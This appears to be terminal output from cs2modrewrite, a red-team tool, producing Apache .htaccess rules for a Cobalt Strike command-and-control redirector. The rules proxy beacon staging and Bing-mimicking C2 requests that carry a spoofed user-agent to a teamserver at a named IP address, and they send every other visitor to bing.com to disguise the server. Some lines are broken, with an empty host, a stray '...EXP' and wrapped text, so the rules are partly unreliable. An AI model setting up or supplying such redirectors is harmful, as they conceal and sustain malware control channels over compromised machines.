 root@ :/opt/cs2modrewrite# python cs2modrewrite.py -i bingsearch_getonly.profile -c http:// -r
http://bing.com
#### Save the following as .htaccess in the root web directory
########################################
## .htaccess START
RewriteEngine On
## (Optional)
## Scripted Web Delivery
## Uncomment and adjust as needed
#RewriteCond %{REQUEST_URI} ^/css/style1.css?$
#RewriteCond %{HTTP_USER_AGENT} ^$
#RewriteRule ^.*$ "http://TEAMSERVER%{REQUEST_URI}" [P,L]
## Default Beacon Staging Support (/1234)
RewriteCond %{REQUEST_URI} ^/..../?$
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(compatible, MSIE 11, Windows NT 6.3; Trident/7.0; rv:11.0\) like G
ecko"
RewriteRule ^.*$ "http:// %{REQUEST_URI}" [P,L]
## C2 Traffic (HTTP-GET, HTTP-POST, HTTP-STAGER URIs)
## Logic: If a requested URI AND the User-Agent matches, proxy the connection to the Teamserver
## Consider adding other HTTP checks to fine tune the check. (HTTP Cookie, HTTP Referer, HTTP Query String, etc
)
## Refer to http://httpd.apache.org/docs/current/mod/mod_rewrite.html
## Profile URIs
RewriteCond %{REQUEST_URI} ^(/Search/.*|/search/.*)$
## Profile UserAgent
RewriteCond %{HTTP_USER_AGENT} "Mozilla/5.0 \(compatible, MSIE 11, Windows NT 6.3; Trident/7.0; rv:11.0\) like G
ecko"
RewriteRule ^.*$ "http://173.82.168.209%{REQUEST_URI}" [P,L]
...EXP
## Redirect all other traffic here
RewriteRule ^.*$ http://bing.com/? [L,R=302]